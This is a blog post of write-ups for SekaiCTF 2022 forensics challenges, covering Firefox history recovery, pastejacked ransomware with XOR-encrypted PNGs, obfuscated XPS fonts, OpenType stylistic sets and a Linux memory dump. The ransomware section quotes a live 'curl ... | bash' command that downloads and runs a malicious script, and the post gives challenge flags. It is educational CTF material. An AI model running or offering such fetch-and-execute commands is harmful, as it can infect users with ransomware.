SekaiCTF 2022 — my first capture-the-flag which I’ve had the honor of organizing alongside fellow members of Project Sekai CTF. One of the aspects of its administration was the challenge verification process; as part of it, I’ve ended up authoring a bunch of forensics-based writeups which I’m really proud of. They’re also available on the GitHub repository if you’d like to check out the rest of the challenges — I’ve simply ported them over here for my fancy website formatting. Enjoy!

Investigator: It looks like your files were encrypted — do you have a backup?
Me: Online, yes, but even the backup links got encrypted. Can you help me find anything?
Warning: This payload contains ransomware. Consider using a fresh virtual machine, as you may risk losing your data. Although surface analysis is safe (and the ransomware is user-triggered), proceed with caution.

Unzipping the provided .zip provides us with four Linux directories: etc/, home/, root/, and snap/. Let’s start off with a little bit of reconnaissance.

A good habit with these types of challenges is to check etc/passwd, a list of system accounts. If we grep for those with root permission, we find that the user sekaictf was a superuser:

Although it isn’t necessarily pertinent to the challenge, make sure you check home/sekaictf/.bash_history alongside grep -r "SEKAI{ - they can be pretty handy sometimes!

Next, we’ll look for user files. The Documents/ and Pictures/ folder of the sekaictf user has them, but everything seems to be encrypted with no indication of the encryption method used.

The description talks about having a backup for the encrypted files in the form of links, meaning we should be looking for browser-related content (i.e. search history). Ubuntu 22 stores Firefox as a SnapCraft app in snap/ by default — we can also grep for the term 'firefox' for its location:

Firefox is located in home/sekaictf/snap/firefox/, while the profile information of the user is located at firefox/common/.mozilla/firefox/p3zapakd.default/. p3zapakd is the name of the user.

Firefox stores your visit history in the places.sqlite SQLite database (read more about how Firefox stores your information here). You can use an online tool or sqlite3 to view it! The table we need is moz_places, which is a hefty piece of work with more than 750+ URLs:  Yes, it’s super meticulous, but a true forensics investigator would champ it through! Scrolling through the table, we notice that the user follows a certain trend, as following:

Instinctively, we would want to visit all these pastes.

There are 50 instances of the URL https://paste.c-net.org in the table and visiting them one-by-one isn’t very 1337 h4xx0r. We can execute some simple SQL on the table to extract all instances:  Investigator: Here are your backups, but what about rest of your files?
Me: Umm…
Investigator: I'm gonna need more details regarding what exactly you were doing.

Warning: This payload contains ransomware. Consider using a fresh virtual machine, as you may risk losing your data. Although surface analysis is safe (and the ransomware is user-triggered), proceed with caution.

We’ve managed to restore the contents of Documents/, but this user has unfortunately failed to backup Pictures/. To decrypt them, we need to know the encryption method used. As of now, we only have the plaintext and ciphertext from Part 1, which currently don’t prove that useful. We need more details.

Continuing to scroll through browser history, near the end of the table we come across instances of the user searching about ‘virus’ and ‘virus remover’. This probably happened after the user’s files got encrypted. Looking at the URL visits just before this, we see that the user was downloading various rhythm game-related items, including osu! beatmaps and an .apk of Project Sekai. This rabbit hole eventually led to a string of suspicious websites — including https://sekaictf-tunes.netlify.app:

Check out this snippet above: instead of copying wget sekairhythms.com/epicmusic.zip, we end up actually copying curl https://storage.googleapis.com/sekaictf/Forensics/muhahaha.sh | bash, which is a malicious bash script.

This is the premise of the challenge. Never copy and paste code/commands from internet blindly! That’s where the challenge name comes from — “Blind Infection”!

This is a classic pastejacking attack. Let’s not copy it into the terminal and instead analyze the .sh file that’s curl‘ed. Visit the original link to see the raw code:

Looks like it’s obfuscated by defining a crap ton of environmental variables and evaluating the concatenated contents. To deobfuscate, simply change the eval term to echo to see what actually runs:

Let’s do a quick analysis. This script:

We now know a simple XOR was used to encrypt Pictures/. However, we don’t know the keys, and it would take until the heat death of the universe to brute force 16 bytes. Additionally, we can’t extract utilize known-plaintext attacks on Part 1 since each key is unique. We’ll need a different solution.

But, there is a weakness! If we research a bit into the .png format, we learn that the first 16 bytes of a .png are always same:

With this, we can XOR the first 16 bytes of each encrypted .png with this as the key to obtain the original, unique key. We can now decrypt each picture with this Python script:

Use the strings command on flag.png to flag the challenge.  Miku has finally finished her assignment and is ready to submit - but for some reason, the school requires all assignments to be submitted as .xps files. Miku found a converter online and used the converted file for submission. The file looked good at first, but it seems as if there’s something broken in the converter. Can you help her figure out what's wrong?
Note: This challenge shares the same file as flag Mono.

Reading the Wikipedia page for Open XML Paper Specification/.xps files, we can see that Assignment-broken.xps is actually a .zip archive:

An XPS file is a ZIP archive using the Open Packaging Conventions, containing the files which make up the document. These include an XML markup file for each page, text, embedded fonts, raster images, 2D vector graphics, as well as the digital rights management information. The contents of an XPS file can be examined by opening it in an application which supports ZIP files.

Renaming the file extension to .zip will provide us with some files:

The ODTTF Wikipedia page states that .odttf files are obfuscated by performing a XOR operation on the first 32 bytes of the font file, using its GUID (or the filename) as the key:

According to the source code of Okular (see function parseGUID() and method XpsFile::loadFontByName()), the first 32 bytes of the font file are obfuscated by XOR using the font file name (a GUID). The rest of the file is normal OpenType.

This is also mentioned in section 9.1.7.3 of the XPS Standard:

Although you can totally create a XOR script and perform it manually, you can also find scripts online. odttf2ttf provides an online demo here, which is a simple drag-and-drop with instant conversion:  Now that it’s deobfuscated, we can open the file in Windows Font Viewer. The phrase GlYPHZ,W3|!.d0n&} is visible at the top, but the rest of the flag isn’t properly ordered:

However, opening the .ttf file in programs that sort by ASCII, such as FontForge or FontDrop!, will yield a flag:  When writing the assignment, Miku used a font called flag Mono. Despite it looking just like a regular monospaced font, it claims itself to be stylistic in various ways.
"Perhaps there's something special about it", Miku thought.
Note: This challenge shares the same file as Broken Converter.

If you inspect the font info in FontForge with Ctrl + Shift + F, you can see in the Lookup tab that four different “Style Sets” have been implemented into this font:  These are called “OpenType Stylistic Sets”. According to its official Microsoft documentation:

In addition to, or instead of, stylistic alternatives of individual glyphs […], some fonts may contain sets of stylistic variant glyphs corresponding to portions of the character set, e.g. multiple variants for lowercase letters in a Latin font.  Let’s test out typing flag on FontDrop! and changing the stylistic set:

Combining everything together, the flag is SEKAI{OpenTypeMagicGSUBIsTuringComplete}.

We recently got hold of a cryptocurrency scammer and confiscated his laptop.
Analyze the memdump. Submit the string you find wrapped with SEKAI{}.

Inflating the .zip, we are given a .mem memory dump of a machine of an unknown operating system. We will be using the Volatility 3 framework to analyze it.

Firstly, clone the repository on GitHub:

Since we’ll need to find a debugging package for this memory dump later, we need to run the banner command to identify the exact operating system, version and kernel:

This identifies the following:

Note: Since these are very recent versions, there were no readily available Volatility profiles. Honestly, I couldn’t make Volatility 2 work with Ubuntu 22 even after successful profile creation (KeyError: 'DW_AT_data_member_location'). Let me know if you were able to, since everyone’s learning! :)

In order to run Volatility plugins we need to build a symbol table in the .json format. They can be generated from DWARF files using the dwarf2json tool. The hardest part is probably finding the kernel with debugging symbols for Linux version 5.15.0-43-generic. A complete list is available here, but linux-image-unsigned-5.15.0-43-generic-dbgsym_5.15.0-43.46_amd64.ddeb is the version we need. After inflating the archive, the relevant file we need is the vmlinux-5.15.0-43-generic DWARF located in usr/lib/debug/boot.

Next, we’ll clone the dwarf2json tool from the Volatility repository and build it:

Finally, we can run:

Copy the symbol table to volatility3/volatility3/symbols/linux, and your profile should be set up. The symbols are also available here!

Once we have a valid symbols.json, we can run Volatility 3 plugins. The first one we always run is linux.bash, to display bash history:

Let’s follow up from the last proglem with the linux.psaux plugin, to gather and display all processes:

It looks like the scammer was serving some base32 through Netcat. We also notice that it’s piped into a .pyc file, which is Python bytecode.

Run the command echo [PUT YOUR BASE32 HERE] | base32 -d > file.pyc to convert this base32 into a binary. Run the .pyc with python3 and it will give:

Passing a random argument results in a FileNotFoundError:

We can find this wordlist in the bitcoin/bips repository. If you run the binary again with the same argument it just outputs “Wrong”. We’ll need to disassemble this.

Disassemble the bytecode with the dis module:

Let’s write a simple script to find the mnemonics with this information: 